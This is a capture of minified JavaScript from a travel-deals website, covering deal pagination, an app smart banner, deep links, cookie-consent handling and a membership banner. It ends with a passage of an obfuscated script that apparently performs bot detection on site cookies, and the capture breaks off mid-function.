icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/wB9LJ3cn/N55/gac/nXFkJlL4Oz/1uSubLbQNN0Xc01zp3/UR4dAQ/F1sNKBYA/Mx4B
body_size: 172624
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){SM();XmV();qxV();var bD=function(){bC=[];};var NC=function(hY){if(Xp["document"]["cookie"]){try{var mI=Xp["document"]["cookie"]["split"]('; ');var PH=null;var Cx=null;for(var xG=0;xG<mI["length"];xG++){var kY=mI[xG];if(kY["indexOf"](""["concat"](hY,"="))===0){var hm=kY["substring"](""["concat"](hY,"=")["length"]);if(hm["indexOf"]('~')!==-1||Xp["decodeURIComponent"](hm)["indexOf"]('~')!==-1){PH=hm;}}else if(kY["startsWith"](""["concat"](hY,"_"))){var wI=kY["indexOf"]('=');if(wI!==-1){var Nc=kY["substring"](wI+1);if(Nc["indexOf"]('~')!==-1||Xp["decodeURIComponent"](Nc)["indexOf"]('~')!==-1){Cx=Nc;}}}}if(Cx!==null){return Cx;}if(PH!==null){return PH;}}catch(dI){return false;}}return false;};var wd=function(CY,ZD){return CY|ZD;};var mx=function(UY,xd){return UY^xd;};var Lg=function dG(MC,ht){'use strict';var zG=dG;switch(MC){case AM:{var fm=ht[r2];cD.push(Vg);var wG=tj()[Kt(wD)](H1,WC);try{var pG=cD.length;var CH=Hc(Hc(r2));if(fm[d1(typeof IG()[Pd(Bt)],tm('',[][[]]))?IG()[Pd(Bd)](Dd,Ll,wc,pR):IG()[Pd(Kn)](xx,Ed,Hc(Hc({})),gI)][Mx()[NI(QG)](FR,nt,FR,ED,Ml)]){var Xg=fm[NR(typeof IG()[Pd(sj)],'undefined')?IG()[Pd(Kn)](qc,Ed,WH,gI):IG()[Pd(Bd)].apply(null,[JY,PR,JI,Dx])][Mx()[NI(QG)](FR,OR,FR,xj,Ml)][Yx()[J1(JY)].call(null,CD,JE,Gn,xj)]();var kD;return cD.pop(),kD=Xg,kD;}else{var jx;return cD.pop(),jx=wG,jx;}}catch(qm){cD.splice(JG(pG,mH),Infinity,Vg);var Wx;return cD.pop(),Wx=wG,Wx;}cD.pop();}break;case gV:{var Kl=ht[r2];cD.push(hC);var jn=gG()[TI(dC)](fH,AE);var Zn=gG()[TI(dC)](fH,AE);if(Kl[nY()[Fx(Aj)](jc,YE,fz,fl)]){var Cj=Kl[NR(typeof nY()[Fx(DH)],tm([],[][[]]))?nY()[Fx(Aj)].apply(null,[Mc,YE,fz,II]):nY()[Fx(ED)](Zg,Bn,GR,sd)][tj()[Kt(OY)](FV,wE)](IG()[Pd(Fj)].call(null,TC,Og,Wb,n2));var TE=Cj[SC()[lE(Od)](tR,gJ)](GE()[mn(Wb)](hx,Hc(mH),YI,bI,ml,Bd));if(TE){var Dg=TE[gG()[TI(pC)].apply(null,[NE,Vp])](IG()[Pd(ZR)].apply(null,[NY,Yt,Bt,UM]));if(Dg){jn=TE[gG()[TI(JI)](ZR,V2)](Dg[tj()[Kt(QY)](w2,Sj)]);Zn=TE[gG()[TI(JI)](ZR,V2)](Dg[IG()[Pd(G1)](hx,xn,sd,dw)]);}}}var lt;return lt=UD(Tw,[IG()[Pd(dC)].call(null,HH,bj,Zl,Sz),jn,IG()[Pd(pC)](St,Vt,FR,HR),Zn]),cD.pop(),lt;}break;case Tw:{cD.push(sI);var NH=Hc([]);try{var Pm=cD.length;var JH=Hc(Hc(r2));if(Xp[tj()[Kt(QG)].apply(null,[Gj,JI])][SC()[lE(zn)](lG,Ez)]){Xp[NR(typeof tj()[Kt(IE)],tm([],[][[]]))?tj()[Kt(QG)](Gj,JI):tj()[Kt(mH)](xR,On)][SC()[lE(zn)].apply(null,[lG,Ez])][SC()[lE(dC)](K1,Bp)](BH()[VR(Qn)](Oc,WH,Bd,Xt),AC()[MI(FR)](Wm,Hc(Hc([])),cR,mY,DY,rx));Xp[d1(typeof tj()[Kt(c1)],tm('',[][[]]))?tj()[Kt(mH)](V1,C1):tj()[Kt(QG)].call(null,Gj,JI)][SC()[lE(zn)].apply(null,[lG,Ez])][gG()[TI(fl)](pC,JR)](BH()[VR(Qn)](Oc,HH,Bd,Xt));NH=Hc(Hc(V7));}}catch(UR){cD.splice(JG(Pm,mH),Infinity,sI);}var mC;return cD.pop(),mC=NH,mC;}break;case H2:{cD.push(B1);var GG=tj()[Kt(nt)](Lz,gD);var pj=tj()[Kt(sm)](sJ,OR);for(var nc=ZY[Mc];Wj(nc,AR);nc++)GG+=pj[IG()[Pd(QG)](fl,pH,jc,sC)](Xp[IG()[Pd(Qc)](xx,M3,dh,q0)][nY()[Fx(q5)].apply(null,[XB,St,Js,fB])](T5(Xp[IG()[Pd(Qc)].apply(null,[G1,M3,c1,q0])][NR(typeof SC()[lE(Wm)],tm([],[][[]]))?SC()[lE(Kn)](jN,ZL):SC()[lE(xj)](z8,qN)](),pj[tj()[Kt(hT)](NS,kN)])));var mO;return cD.pop(),mO=GG,mO;}break;case Mf:{var HL=ht[r2];cD.push(KS);var nF=HL[IG()[Pd(Kn)].call(null,PS,Ed,Qc,OV)][NR(typeof gG()[TI(JI)],'undefined')?gG()[TI(Ov)].call(null,PB,Dp):gG()[TI(B4)](VN,sF)];if(nF){var jQ=nF[Yx()[J1(JY)].call(null,kK,q5,Gn,xj)]();var PP;return cD.pop(),PP=jQ,PP;}else{var VP;return VP=tj()[Kt(wD)](Rk,WC),cD.pop(),VP;}cD.pop();}break;case LK:{var vO=ht[r2];cD.push(VF);var mF=SC()[lE(kN)](mH,j8);var q8=SC()[lE(kN)](mH,j8);var tT=SC()[lE(xx)](JY,rB);var 